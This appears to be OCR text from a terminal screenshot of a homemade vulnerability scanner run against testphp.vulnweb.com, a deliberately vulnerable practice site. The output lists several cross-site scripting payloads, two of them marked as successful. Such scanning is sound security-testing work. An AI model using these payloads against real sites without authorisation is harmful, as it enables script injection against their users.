 /usr/lib/python3.12/site-packages/requests/__init__.py:102: RequestsDependencyWarning: urllib3 (1.26.20) or chardet (5.2.0)/charset_
warnings.warn("urllib3 ({}) or chardet ({})/charset_normalizer ({}) doesn't match a supported "
...... Created by ......
Ankit Jha
Email: ankitjha883@gmail.com
Credit: coffin
Created: Ankit Jha
Email: ankitjha883@gmail.com
Vulnerability Detection Tool
Welcome to the Vulnerability Detection Tool
Enter the URL to scan: http://testphp.vulnweb.com/listproducts.php?cat=
Enter the path to the XSS wordlist file (Tab to auto-complete, or leave empty if not testing XSS): xs
Enter the path to the SQLi wordlist file (Tab to auto-complete, or leave empty if not testing SQL Inj
Processing XSS wordlist: xss.txt...
[XSS Not Found] Payload: <script%20TEST>alert(1)</script%20TESTTEST>
[XSS Not Found] Payload: <ScRipT 5-0*3+9/3=>prompt(1)</ScRipT giveanswerhere=?
[XSS Found] Payload: "><script akdk> prompt(document.domain)</script akdk>
[XSS Not Found] Payload: <script ~~~>alert(0%0)</script ~~~>
[XSS Not Found] Payload: "<script>alert(0)</script>"@gmail.com
[XSS Not Found] Payload: #/<script>alert(1234)</script>
[XSS Not Found] Payload: /<script>alert(1234)</script>
[XSS Not Found] Payload: <script>alert(1234)</script>
[XSS Found] Payload: <ScripT>alert(1234)</ScRipT>
[XSS Not Found] Payload: "><script>alert(123)</script>
scrot -s